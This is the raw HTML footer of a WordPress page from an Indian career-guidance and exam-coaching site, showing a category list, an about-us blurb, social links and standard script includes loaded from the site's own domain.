                <div class="td_block_wrap td_block_popular_categories tdi_9_6e9 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_9_6e9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.chooseyourcareer.in/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">1183</span></a></li><li><a href="https://www.chooseyourcareer.in/category/software-jobs/"><span class="td-cat-name">Software Jobs</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.chooseyourcareer.in/category/high-coding-course/"><span class="td-cat-name">High coding Course</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.chooseyourcareer.in/category/upsc/"><span class="td-cat-name">UPSC</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.chooseyourcareer.in/category/bangalore/"><span class="td-cat-name">upsc exam bangalore</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.chooseyourcareer.in/category/engineering/"><span class="td-cat-name">ENGINEERING</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.chooseyourcareer.in/category/courses-after-12-th/"><span class="td-cat-name">Courses After 12 th</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.chooseyourcareer.in/category/groups/"><span class="td-cat-name">Groups</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.chooseyourcareer.in/"><img class="td-retina-data" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>“Choose Your Career” we started it now with the information, updates and preparation guidance about all the public exams. Here we provide you with both online and offline classes for all the public exams. we provide you the best training and coaching at the best and affordable price.<div class="footer-email-wrap">Contact us: <a href="mailto:chooseyourscareer@gmail.com">chooseyourscareer@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.chooseyourcareer.in/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyrights 2019 - All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696efafb4d50c
    -->

    <script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chooseyourcareer.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>